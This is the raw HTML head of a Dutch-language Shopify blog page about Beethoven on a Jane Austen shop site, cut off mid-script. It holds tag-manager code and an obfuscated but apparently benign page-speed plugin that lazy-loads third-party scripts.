

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://janeausten.co.uk/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer
body_size: 80442
content:
<!doctype html>

<html class="no-js" lang="nl" dir="ltr">
  <head>
<!-- Google Tag Manager -->
<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TPFVLXL');</script>
<!-- End Google Tag Manager -->

	<!-- Added by AVADA SEO Suite -->
	

<meta name="twitter:image" content="http://janeausten.co.uk/cdn/shop/articles/902db4cd98e8b136ceed3527d2d565fa_2f55652b-6c9b-46d6-9266-f3644d958cd1.jpg?v=1644857261">
<script>window.FPConfig = {};window.FPConfig.ignoreKeywords=["/cart","/account","/logout"]</script><link rel="canonical" href="https://janeausten.co.uk/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer"><script>
  const avadaLightJsExclude = ['cdn.nfcube.com', 'assets/ecom.js', 'variant-title-king', 'linked_options_variants', 'smile-loader.js', 'smart-product-filter-search', 'rivo-loyalty-referrals', 'avada-cookie-consent', 'consentmo-gdpr', 'quinn', 'pandectes'];
  const avadaLightJsInclude = ['https://www.googletagmanager.com/', 'https://connect.facebook.net/', 'https://business-api.tiktok.com/', 'https://static.klaviyo.com/'];
  window.AVADA_SPEED_BLACKLIST = avadaLightJsInclude.map(item => new RegExp(item, 'i'));
  window.AVADA_SPEED_WHITELIST = avadaLightJsExclude.map(item => new RegExp(item, 'i'));
</script>

<script>
  const isSpeedUpEnable = !1741336265281 || Date.now() < 1741336265281;
  if (isSpeedUpEnable) {
    const avadaSpeedUp=1;
    if(isSpeedUpEnable) {
  function _0x55aa(_0x575858,_0x2fd0be){const _0x30a92f=_0x1cb5();return _0x55aa=function(_0x4e8b41,_0xcd1690){_0x4e8b41=_0x4e8b41-(0xb5e+0xd*0x147+-0x1b1a);let _0x1c09f7=_0x30a92f[_0x4e8b41];return _0x1c09f7;},_0x55aa(_0x575858,_0x2fd0be);}(function(_0x4ad4dc,_0x42545f){const _0x5c7741=_0x55aa,_0x323f4d=_0x4ad4dc();while(!![]){try{const _0x588ea5=parseInt(_0x5c7741(0x10c))/(0xb6f+-0x1853+0xce5)*(-parseInt(_0x5c7741(0x157))/(-0x2363*0x1+0x1dd4+0x591*0x1))+-parseInt(_0x5c7741(0x171))/(0x269b+-0xeb+-0xf*0x283)*(parseInt(_0x5c7741(0x116))/(0x2e1+0x1*0x17b3+-0x110*0x19))+-parseInt(_0x5c7741(0x147))/(-0x1489+-0x312*0x6+0x26fa*0x1)+-parseInt(_0x5c7741(0xfa))/(-0x744+0x1*0xb5d+-0x413)*(-parseInt(_0x5c7741(0x102))/(-0x1e87+0x9e*-0x16+0x2c22))+parseInt(_0x5c7741(0x136))/(0x1e2d+0x1498+-0x1a3*0x1f)+parseInt(_0x5c7741(0x16e))/(0x460+0x1d96+0x3*-0xb4f)*(-parseInt(_0x5c7741(0xe3))/(-0x9ca+-0x1*-0x93f+0x1*0x95))+parseInt(_0x5c7741(0xf8))/(-0x1f73*0x1+0x6*-0x510+0x3dde);if(_0x588ea5===_0x42545f)break;else _0x323f4d['push'](_0x323f4d['shift']());}catch(_0x5d6d7e){_0x323f4d['push'](_0x323f4d['shift']());}}}(_0x1cb5,-0x193549+0x5dc3*-0x31+-0x2f963*-0x13),(function(){const _0x5cb2b4=_0x55aa,_0x23f9e9={'yXGBq':function(_0x237aef,_0x385938){return _0x237aef!==_0x385938;},'XduVF':function(_0x21018d,_0x56ff60){return _0x21018d===_0x56ff60;},'RChnz':_0x5cb2b4(0xf4)+_0x5cb2b4(0xe9)+_0x5cb2b4(0x14a),'TAsuR':function(_0xe21eca,_0x33e114){return _0xe21eca%_0x33e114;},'EvLYw':function(_0x1326ad,_0x261d04){return _0x1326ad!==_0x261d04;},'nnhAQ':_0x5cb2b4(0x107),'swpMF':_0x5cb2b4(0x16d),'plMMu':_0x5cb2b4(0xe8)+_0x5cb2b4(0x135),'PqBPA':function(_0x2ba85c,_0x35b541){return _0x2ba85c<_0x35b541;},'NKPCA':_0x5cb2b4(0xfc),'TINqh':function(_0x4116e3,_0x3ffd02,_0x2c8722){return _0x4116e3(_0x3ffd02,_0x2c8722);},'BAueN':_0x5cb2b4(0x120),'NgloT':_0x5cb2b4(0x14c),'ThSSU':function(_0xeb212a,_0x4341c1){return _0xeb212a+_0x4341c1;},'lDDHN':function(_0x4a1a48,_0x45ebfb){return _0x4a1a48 instanceof _0x45ebfb;},'toAYB':function(_0xcf0fa9,_0xf5fa6a){return _0xcf0fa9 instanceof _0xf5fa6a;},'VMiyW':function(_0x5300e4,_0x44e0f4){return _0x5300e4(_0x44e0f4);},'iyhbw':_0x5cb2b4(0x119),'zuWfR':function(_0x19c3e4,_0x4ee6e8){return _0x19c3e4<_0x4ee6e8;},'vEmrv':function(_0xd798cf,_0x5ea2dd){return _0xd798cf!==_0x5ea2dd;},'yxERj':function(_0x24b03b,_0x5aa292){return _0x24b03b||_0x5aa292;},'MZpwM':_0x5cb2b4(0x110)+_0x5cb2b4(0x109)+'pt','IeUHK':function(_0x5a4c7e,_0x2edf70){return _0x5a4c7e-_0x2edf70;},'Idvge':function(_0x3b526e,_0x36b469){return _0x3b526e<_0x36b469;},'qRwfm':_0x5cb2b4(0x16b)+_0x5cb2b4(0xf1),'CvXDN':function(_0x4b4208,_0x1db216){return _0x4b4208<_0x1db216;},'acPIM':function(_0x7d44b7,_0x3020d2){return _0x7d44b7(_0x3020d2);},'MyLMO':function(_0x22d4b2,_0xe7a6a0){return _0x22d4b2<_0xe7a6a0;},'boDyh':function(_0x176992,_0x346381,_0xab7fc){return _0x176992(_0x346381,_0xab7fc);},'ZANXD':_0x5cb2b4(0x10f)+_0x5cb2b4(0x12a)+_0x5cb2b4(0x142),'CXwRZ':_0x5cb2b4(0x123)+_0x5cb2b4(0x15f),'AuMHM':_0x5cb2b4(0x161),'KUuFZ':_0x5cb2b4(0xe6),'MSwtw':_0x5cb2b4(0x13a),'ERvPB':_0x5cb2b4(0x134),'ycTDj':_0x5cb2b4(0x15b),'Tvhir':_0x5cb2b4(0x154)},_0x469be1=_0x23f9e9[_0x5cb2b4(0x153)],_0x36fe07={'blacklist':window[_0x5cb2b4(0x11f)+_0x5cb2b4(0x115)+'T'],'whitelist':window[_0x5cb2b4(0x11f)+_0x5cb2b4(0x13e)+'T']},_0x26516a={'blacklisted':[]},_0x34e4a6=(_0x2be2f5,_0x25b3b2)=>{const _0x80dd2=_0x5cb2b4;if(_0x2be2f5&&(!_0x25b3b2||_0x23f9e9[_0x80dd2(0x13b)](_0x25b3b2,_0x469be1))&&(!_0x36fe07[_0x80dd2(0x170)]||_0x36fe07[_0x80dd2(0x170)][_0x80dd2(0x151)](_0xa5c7cf=>_0xa5c7cf[_0x80dd2(0x12b)](_0x2be2f5)))&&(!_0x36fe07[_0x80dd2(0x165)]||_0x36fe07[_0x80dd2(0x165)][_0x80dd2(0x156)](_0x4e2570=>!_0x4e2570[_0x80dd2(0x12b)](_0x2be2f5)))&&_0x23f9e9[_0x80dd2(0xf7)](avadaSpeedUp,0x5*0x256+-0x1*0x66c+-0x542+0.5)&&_0x2be2f5[_0x80dd2(0x137)](_0x23f9e9[_0x80dd2(0xe7)])){const _0x413c89=_0x2be2f5[_0x80dd2(0x16c)];return _0x23f9e9[_0x80dd2(0xf7)](_0x23f9e9[_0x80dd2(0x11e)](_0x413c89,-0x1deb*-0x1+0xf13+-0x2cfc),0x1176+-0x78b*0x5+0x1441);}return _0x2be2f5&&(!_0x25b3b2||_0x23f9e9[_0x80dd2(0xed)](_0x25b3b2,_0x469be1))&&(!_0x36fe07[_0x80dd2(0x170)]||_0x36fe07[_0x80dd2(0x170)][_0x80dd2(0x151)](_0x3d689d=>_0x3d689d[_0x80dd2(0x12b)](_0x2be2f5)))&&(!_0x36fe07[_0x80dd2(0x165)]||_0x36fe07[_0x80dd2(0x165)][_0x80dd2(0x156)](_0x26a7b3=>!_0x26a7b3[_0x80dd2(0x12b)](_0x2be2f5)));},_0x11462f=function(_0x42927f){const _0x346823=_0x5cb2b4,_0x5426ae=_0x42927f[_0x346823(0x159)+'te'](_0x23f9e9[_0x346823(0x14e)]);return _0x36fe07[_0x346823(0x170)]&&_0x36fe07[_0x346823(0x170)][_0x346823(0x156)](_0x107b0d=>!_0x107b0d[_0x346823(0x12b)](_0x5426ae))||_0x36fe07[_0x346823(0x165)]&&_0x36fe07[_0x346823(0x165)][_0x346823(0x151)](_0x1e7160=>_0x1e7160[_0x346823(0x12b)](_0x5426ae));},_0x39299f=new MutationObserver(_0x45c995=>{const _0x21802a=_0x5cb2b4,_0x3bc801={'mafxh':function(_0x6f9c57,_0x229989){const _0x9d39b1=_0x55aa;return _0x23f9e9[_0x9d39b1(0xf7)](_0x6f9c57,_0x229989);},'SrchE':_0x23f9e9[_0x21802a(0xe2)],'pvjbV':_0x23f9e9[_0x21802a(0xf6)]};for(let _0x333494=-0x7d7+-0x893+0x106a;_0x23f9e9[_0x21802a(0x158)](_0x333494,_0x45c995[_0x21802a(0x16c)]);_0x333494++){const {addedNodes:_0x1b685b}=_0x45c995[_0x333494];for(let _0x2f087=0x1f03+0x84b+0x1*-0x274e;_0x23f9e9[_0x21802a(0x158)](_0x2f087,_0x1b685b[_0x21802a(0x16c)]);_0x2f087++){const _0x4e5bac=_0x1b685b[_0x2f087];if(_0x23f9e9[_0x21802a(0xf7)](_0x4e5bac[_0x21802a(0x121)],-0x1f3a+-0x1*0x1b93+-0x3*-0x139a)&&_0x23f9e9[_0x21802a(0xf7)](_0x4e5bac[_0x21802a(0x152)],_0x23f9e9[_0x21802a(0xe0)])){const _0x5d9a67=_0x4e5bac[_0x21802a(0x107)],_0x3fb522=_0x4e5bac[_0x21802a(0x16d)];if(_0x23f9e9[_0x21802a(0x103)](_0x34e4a6,_0x5d9a67,_0x3fb522)){_0x26516a[_0x21802a(0x160)+'d'][_0x21802a(0x128)]([_0x4e5bac,_0x4e5bac[_0x21802a(0x16d)]]),_0x4e5bac[_0x21802a(0x16d)]=_0x469be1;const _0x1e52da=function(_0x2c95ff){const _0x359b13=_0x21802a;if(_0x3bc801[_0x359b13(0x118)](_0x4e5bac[_0x359b13(0x159)+'te'](_0x3bc801[_0x359b13(0x166)]),_0x469be1))_0x2c95ff[_0x359b13(0x112)+_0x359b13(0x150)]();_0x4e5bac[_0x359b13(0xec)+_0x359b13(0x130)](_0x3bc801[_0x359b13(0xe4)],_0x1e52da);};_0x4e5bac[_0x21802a(0x12d)+_0x21802a(0x163)](_0x23f9e9[_0x21802a(0xf6)],_0x1e52da),_0x4e5bac[_0x21802a(0x12c)+_0x21802a(0x131)]&&_0x4e5bac[_0x21802a(0x12c)+_0x21802a(0x131)][_0x21802a(0x11a)+'d'](_0x4e5bac);}}}}});_0x39299f[_0x5cb2b4(0x105)](document[_0x5cb2b4(0x10b)+_0x5cb2b4(0x16a)],{'childList':!![],'subtree':!![]});const _0x2910a9=/[|\\{}()\[\]^$+*?.]/g,_0xa9f173=function(..._0x1baa33){const _0x3053cc=_0x5cb2b4,_0x2e6f61={'mMWha':function(_0x158c76,_0x5c404b){const _0x25a05c=_0x55aa;return _0x23f9e9[_0x25a05c(0xf7)](_0x158c76,_0x5c404b);},'BXirI':_0x23f9e9[_0x3053cc(0x141)],'COGok':function(_0x421bf7,_0x55453a){const _0x4fd417=_0x3053cc;return _0x23f9e9[_0x4fd417(0x167)](_0x421bf7,_0x55453a);},'XLSAp':function(_0x193984,_0x35c446){const _0x5bbecf=_0x3053cc;return _0x23f9e9[_0x5bbecf(0xed)](_0x193984,_0x35c446);},'EygRw':function(_0xfbb69c,_0x21b15d){const _0xe5c840=_0x3053cc;return _0x23f9e9[_0xe5c840(0x104)](_0xfbb69c,_0x21b15d);},'xZuNx':_0x23f9e9[_0x3053cc(0x139)],'SBUaW':function(_0x5739bf,_0x2c2fab){const _0x42cbb1=_0x3053cc;return _0x23f9e9[_0x42cbb1(0x172)](_0x5739bf,_0x2c2fab);},'EAoTR':function(_0x123b29,_0x5b29bf){const _0x2828d2=_0x3053cc;return _0x23f9e9[_0x2828d2(0x11d)](_0x123b29,_0x5b29bf);},'cdYdq':_0x23f9e9[_0x3053cc(0x14e)],'WzJcf':_0x23f9e9[_0x3053cc(0xe2)],'nytPK':function(_0x53f733,_0x4ad021){const _0x4f0333=_0x3053cc;return _0x23f9e9[_0x4f0333(0x148)](_0x53f733,_0x4ad021);},'oUrHG':_0x23f9e9[_0x3053cc(0x14d)],'dnxjX':function(_0xed6b5f,_0x573f55){const _0x57aa03=_0x3053cc;return _0x23f9e9[_0x57aa03(0x15a)](_0xed6b5f,_0x573f55);}};_0x23f9e9[_0x3053cc(0x15d)](_0x1baa33[_0x3053cc(0x16c)],-0x1a3*-0x9+-0xf9*0xb+-0x407*0x1)?(_0x36fe07[_0x3053cc(0x170)]=[],_0x36fe07[_0x3053cc(0x165)]=[]):(_0x36fe07[_0x3053cc(0x170)]&&(_0x36fe07[_0x3053cc(0x170)]=_0x36fe07[_0x3053cc(0x170)][_0x3053cc(0x106)](_0xa8e001=>_0x1baa33[_0x3053cc(0x156)](_0x4a8a28=>{const _0x2e425b=_0x3053cc;if(_0x2e6f61[_0x2e425b(0x111)](typeof _0x4a8a28,_0x2e6f61[_0x2e425b(0x155)]))return!_0xa8e001[_0x2e425b(0x12b)](_0x4a8a28);else{if(_0x2e6f61[_0x2e425b(0xeb)](_0x4a8a28,RegExp))return _0x2e6f61[_0x2e425b(0x145)](_0xa8e001[_0x2e425b(0xdf)](),_0x4a8a28[_0x2e425b(0xdf)]());}}))),_0x36fe07[_0x3053cc(0x165)]&&(_0x36fe07[_0x3053cc(0x165)]=[..._0x36fe07[_0x3053cc(0x165)],..._0x1baa33[_0x3053cc(0xff)](_0x4e4c02=>{const _0x7c755c=_0x3053cc;if(_0x23f9e9[_0x7c755c(0xf7)](typeof _0x4e4c02,_0x23f9e9[_0x7c755c(0x141)])){const _0x932437=_0x4e4c02[_0x7c755c(0xea)](_0x2910a9,_0x23f9e9[_0x7c755c(0x16f)]),_0x34e686=_0x23f9e9[_0x7c755c(0xf0)](_0x23f9e9[_0x7c755c(0xf0)]('.*',_0x932437),'.*');if(_0x36fe07[_0x7c755c(0x165)][_0x7c755c(0x156)](_0x21ef9a=>_0x21ef9a[_0x7c755c(0xdf)]()!==_0x34e686[_0x7c755c(0xdf)]()))return new RegExp(_0x34e686);}else{if(_0x23f9e9[_0x7c755c(0x117)](_0x4e4c02,RegExp)){if(_0x36fe07[_0x7c755c(0x165)][_0x7c755c(0x156)](_0x5a3f09=>_0x5a3f09[_0x7c755c(0xdf)]()!==_0x4e4c02[_0x7c755c(0xdf)]()))return _0x4e4c02;}}return null;})[_0x3053cc(0x106)](Boolean)]));const _0x3eeb55=document[_0x3053cc(0x11b)+_0x3053cc(0x10e)](_0x23f9e9[_0x3053cc(0xf0)](_0x23f9e9[_0x3053cc(0xf0)](_0x23f9e9[_0x3053cc(0x122)],_0x469be1),'"]'));for(let _0xf831f7=-0x21aa+-0x1793+0x393d*0x1;_0x23f9e9[_0x3053cc(0x14b)](_0xf831f7,_0x3eeb55[_0x3053cc(0x16c)]);_0xf831f7++){const _0x5868cb=_0x3eeb55[_0xf831f7];_0x23f9e9[_0x3053cc(0x132)](_0x11462f,_0x5868cb)&&(_0x26516a[_0x3053cc(0x160)+'d'][_0x3053cc(0x128)]([_0x5868cb,_0x23f9e9[_0x3053cc(0x14d)]]),_0x5868cb[_0x3053cc(0x12c)+_0x3053cc(0x131)][_0x3053cc(0x11a)+'d'](_0x5868cb));}let _0xdf8cd0=-0x17da+0x2461+-0xc87*0x1;[..._0x26516a[_0x3053cc(0x160)+'d']][_0x3053cc(0x10d)](([_0x226aeb,_0x33eaa7],_0xe33bca)=>{const _0x2aa7bf=_0x3053cc;if(_0x2e6f61[_0x2aa7bf(0x143)](_0x11462f,_0x226aeb)){const _0x41da0d=document[_0x2aa7bf(0x11c)+_0x2aa7bf(0x131)](_0x2e6f61[_0x2aa7bf(0x127)]);for(let _0x6784c7=0xd7b+-0xaa5+-0x2d6;_0x2e6f61[_0x2aa7bf(0x164)](_0x6784c7,_0x226aeb[_0x2aa7bf(0xe5)][_0x2aa7bf(0x16c)]);_0x6784c7++){const _0x4ca758=_0x226aeb[_0x2aa7bf(0xe5)][_0x6784c7];_0x2e6f61[_0x2aa7bf(0x12f)](_0x4ca758[_0x2aa7bf(0x133)],_0x2e6f61[_0x2aa7bf(0x13f)])&&_0x2e6f61[_0x2aa7bf(0x145)](_0x4ca758[_0x2aa7bf(0x133)],_0x2e6f61[_0x2aa7bf(0x100)])&&_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x4ca758[_0x2aa7bf(0x133)],_0x226aeb[_0x2aa7bf(0xe5)][_0x6784c7][_0x2aa7bf(0x12e)]);}_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x2e6f61[_0x2aa7bf(0x13f)],_0x226aeb[_0x2aa7bf(0x107)]),_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x2e6f61[_0x2aa7bf(0x100)],_0x2e6f61[_0x2aa7bf(0x101)](_0x33eaa7,_0x2e6f61[_0x2aa7bf(0x126)])),document[_0x2aa7bf(0x113)][_0x2aa7bf(0x146)+'d'](_0x41da0d),_0x26516a[_0x2aa7bf(0x160)+'d'][_0x2aa7bf(0x162)](_0x2e6f61[_0x2aa7bf(0x13d)](_0xe33bca,_0xdf8cd0),-0x105d*0x2+0x1*-0xeaa+0x2f65),_0xdf8cd0++;}}),_0x36fe07[_0x3053cc(0x170)]&&_0x23f9e9[_0x3053cc(0xf3)](_0x36fe07[_0x3053cc(0x170)][_0x3053cc(0x16c)],0x10f2+-0x1a42+0x951)&&_0x39299f[_0x3053cc(0x15c)]();},_0x4c2397=document[_0x5cb2b4(0x11c)+_0x5cb2b4(0x131)],_0x573f89={'src':Object[_0x5cb2b4(0x14f)+_0x5cb2b4(0xfd)+_0x5cb2b4(0x144)](HTMLScriptElement[_0x5cb2b4(0xf9)],_0x23f9e9[_0x5cb2b4(0x14e)]),'type':Object[_0x5cb2b4(0x14f)+_0x5cb2b4(0xfd)+_0x5cb2b4(0x144)](HTMLScriptElement[_0x5cb2b4(0xf9)],_0x23f9e9[_0x5cb2b4(0xe2)])};document[_0x5cb2b4(0x11c)+_0x5cb2b4(0x131)]=function(..._0x4db605){const _0x1480b5=_0x5cb2b4,_0x3a6982={'KNNxG':function(_0x32fa39,_0x2a57e4,_0x3cc08f){const _0x5ead12=_0x55aa;return _0x23f9e9[_0x5ead12(0x169)](_0x32fa39,_0x2a57e4,_0x3cc08f);}};if(_0x23f9e9[_0x1480b5(0x13b)](_0x4db605[-0x4*-0x376+0x4*0x2f+-0xe94][_0x1480b5(0x140)+'e'](),_0x23f9e9[_0x1480b5(0x139)]))return _0x4c2397[_0x1480b5(0x114)](document)(..._0x4db605);const _0x2f091d=_0x4c2397[_0x1480b5(0x114)](document)(..._0x4db605);try{Object[_0x1480b5(0xf2)+_0x1480b5(0x149)](_0x2f091d,{'src':{..._0x573f89[_0x1480b5(0x107)],'set'(_0x3ae2bc){const _0x5d6fdc=_0x1480b5;_0x3a6982[_0x5d6fdc(0x129)](_0x34e4a6,_0x3ae2bc,_0x2f091d[_0x5d6fdc(0x16d)])&&_0x573f89[_0x5d6fdc(0x16d)][_0x5d6fdc(0x10a)][_0x5d6fdc(0x125)](this,_0x469be1),_0x573f89[_0x5d6fdc(0x107)][_0x5d6fdc(0x10a)][_0x5d6fdc(0x125)](this,_0x3ae2bc);}},'type':{..._0x573f89[_0x1480b5(0x16d)],'get'(){const _0x436e9e=_0x1480b5,_0x4b63b9=_0x573f89[_0x436e9e(0x16d)][_0x436e9e(0xfb)][_0x436e9e(0x125)](this);if(_0x23f9e9[_0x436e9e(0xf7)](_0x4b63b9,_0x469be1)||_0x23f9e9[_0x436e9e(0x103)](_0x34e4a6,this[_0x436e9e(0x107)],_0x4b63b9))return null;return _0x4b63b9;},'set'(_0x174ea3){const _0x1dff57=_0x1480b5,_0xa2fd13=_0x23f9e9[_0x1dff57(0x103)](_0x34e4a6,_0x2f091d[_0x1dff57(0x107)],_0x2f091d[_0x1dff57(0x16d)])?_0x469be1:_0x174ea3;_0x573f89[_0x1dff57(0x16d)][_0x1dff57(0x10a)][_0x1dff57(0x125)](this,_0xa2fd13);}}}),_0x2f091d[_0x1480b5(0xe1)+'te']=function(_0x5b0870,_0x8c60d5){const _0xab22d4=_0x1480b5;if(_0x23f9e9[_0xab22d4(0xf7)](_0x5b0870,_0x23f9e9[_0xab22d4(0xe2)])||_0x23f9e9[_0xab22d4(0xf7)](_0x5b0870,_0x23f9e9[_0xab22d4(0x14e)]))_0x2f091d[_0x5b0870]=_0x8c60d5;else HTMLScriptElement[_0xab22d4(0xf9)][_0xab22d4(0xe1)+'te'][_0xab22d4(0x125)](_0x2f091d,_0x5b0870,_0x8c60d5);};}catch(_0x5a9461){console[_0x1480b5(0x168)](_0x23f9e9[_0x1480b5(0xef)],_0x5a9461);}return _0x2f091d;};const _0x5883c5=[_0x23f9e9[_0x5cb2b4(0xfe)],_0x23f9e9[_0x5cb2b4(0x13c)],_0x23f9e9[_0x5cb2b4(0xf5)],_0x23f9e9[_0x5cb2b4(0x15e)],_0x23f9e9[_0x5cb2b4(0x138)],_0x23f9e9[_0x5cb2b4(0x124)]],_0x4ab8d2=_0x5883c5[_0x5cb2b4(0xff)](_0x439d08=>{return{'type':_0x439d08,'listener':()=>_0xa9f173(),'options':{'passive':!![]}};});_0x4ab8d2[_0x5cb2b4(0x10d)](_0x4d3535=>{const _0x3882ab=_0x5cb2b4;document[_0x3882ab(0x12d)+_0x3882ab(0x163)](_0x4d3535[_0x3882ab(0x16d)],_0x4d3535[_0x3882ab(0xee)],_0x4d3535[_0x3882ab(0x108)]);});}()));function _0x1cb5(){const _0x15f8e0=['ault','some','tagName','CXwRZ','wheel','BXirI','every','6lYvYYX','PqBPA','getAttribu','IeUHK','touchstart','disconnect','Idvge','ERvPB','/blocked','blackliste','keydown','splice','stener','SBUaW','whitelist','SrchE','toAYB','warn','boDyh','ement','script[typ','length','type','346347wGqEBH','NgloT','blacklist','33OVoYHk','zuWfR','toString','NKPCA','setAttribu','swpMF','230EEqEiq','pvjbV','attributes','mousemove','RChnz','beforescri','y.com/exte','replace','COGok','removeEven','EvLYw','listener','ZANXD','ThSSU','e="','defineProp','MyLMO','cdn.shopif','MSwtw','plMMu','XduVF','22621984JRJQxz','prototype','8818116NVbcZr','get','SCRIPT','ertyDescri','AuMHM','map','WzJcf','nytPK','7kiZatp','TINqh','VMiyW','observe','filter','src','options','n/javascri','set','documentEl','478083wuqgQV','forEach','torAll','Avada cann','applicatio','mMWha','preventDef','head','bind','D_BLACKLIS','75496skzGVx','lDDHN','mafxh','script','removeChil','querySelec','createElem','vEmrv','TAsuR','AVADA_SPEE','string','nodeType','qRwfm','javascript','Tvhir','call','oUrHG','xZuNx','push','KNNxG','ot lazy lo','test','parentElem','addEventLi','value','EAoTR','tListener','ent','acPIM','name','touchmove','ptexecute','6968312SmqlIb','includes','ycTDj','iyhbw','touchend','yXGBq','KUuFZ','dnxjX','D_WHITELIS','cdYdq','toLowerCas','BAueN','ad script','EygRw','ptor','XLSAp','appendChil','4975500NoPAFA','yxERj','erties','nsions','CvXDN','\$&','MZpwM','nnhAQ','getOwnProp'];_0x1cb5=function(){return _0x15f8e0;};return _0x1cb5();}
}
    class LightJsLoader{constructor(e){this.jQs=[],this.listener=this.handleListener.bind(this,e),this.scripts=["default","defer","async"].reduce(((e,t)=>({...e,[t]:[]})),{});const t=this;e.forEach((e=>window.addEventListener(e,t.listener,{passive:!0})))}handleListener(e){const t=this;return e.forEach((e=>window.removeEventListener(e,t.listener))),"complete"===document.readyState?this.handleDOM():document.addEventListener("readystatechange",(e=>{if("complete"===e.target.readyState)return setTimeout(t.handleDOM.bind(t),1)}))}async handleDOM(){this.suspendEvent(),this.suspendJQuery(),this.findScripts(),this.preloadScripts();for(const e of Object.keys(this.scripts))await this.replaceScripts(this.scripts[e]);for(const e of["DOMContentLoaded","readystatechange"])await this.requestRepaint(),document.dispatchEvent(new Event("lightJS-"+e));document.lightJSonreadystatechange&&document.lightJSonreadystatechange();for(const e of["DOMContentLoaded","load"])await this.requestRepaint(),window.dispatchEvent(new Event("lightJS-"+e));await this.requestRepaint(),window.lightJSonload&&window.lightJSonload(),await this.requestRepaint(),this.jQs.forEach((e=>e(window).trigger("lightJS-jquery-load"))),window.dispatchEvent(new Event("lightJS-pageshow")),await this.requestRepaint(),window.lightJSonpageshow&&window.lightJSonpageshow()}async requestRepaint(){return new Promise((e=>requestAnimationFrame(e)))}findScripts(){document.querySelectorAll("script[type=lightJs]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&e.async?this.scripts.async.push(e):e.hasAttribute("defer")&&e.defer?this.scripts.defer.push(e):this.scripts.default.push(e):this.scripts.default.push(e)}))}preloadScripts(){const e=this,t=Object.keys(this.scripts).reduce(((t,n)=>[...t,...e.scripts[n]]),[]),n=document.createDocumentFragment();t.forEach((e=>{const t=e.getAttribute("src");if(!t)return;const s=document.createElement("link");s.href=t,s.rel="preload",s.as="script",n.appendChild(s)})),document.head.appendChild(n)}async replaceScripts(e){let t;for(;t=e.shift();)await this.requestRepaint(),new Promise((e=>{const n=document.createElement("script");[...t.attributes].forEach((e=>{"type"!==e.nodeName&&n.setAttribute(e.nodeName,e.nodeValue)})),t.hasAttribute("src")?(n.addEventListener("load",e),n.addEventListener("error",e)):(n.text=t.text,e()),t.parentNode.replaceChild(n,t)}))}suspendEvent(){const e={};[{obj:document,name:"DOMContentLoaded"},{obj:window,name:"DOMContentLoaded"},{obj:window,name:"load"},{obj:window,name:"pageshow"},{obj:document,name:"readystatechange"}].map((t=>function(t,n){function s(n){return e[t].list.indexOf(n)>=0?"lightJS-"+n:n}e[t]||(e[t]={list:[n],add:t.addEventListener,remove:t.removeEventListener},t.addEventListener=(...n)=>{n[0]=s(n[0]),e[t].add.apply(t,n)},t.removeEventListener=(...n)=>{n[0]=s(n[0]),e[t].remove.apply(t,n)})}(t.obj,t.name))),[{obj:document,name:"onreadystatechange"},{obj:window,name:"onpageshow"}].map((e=>function(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set:s=>{e["lightJS"+t]=n=s}})}(e.obj,e.name)))}suspendJQuery(){const e=this;let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(!n||!n.fn||!e.jQs.includes(n))return void(t=n);n.fn.ready=n.fn.init.prototype.ready=e=>{e.bind(document)(n)};const 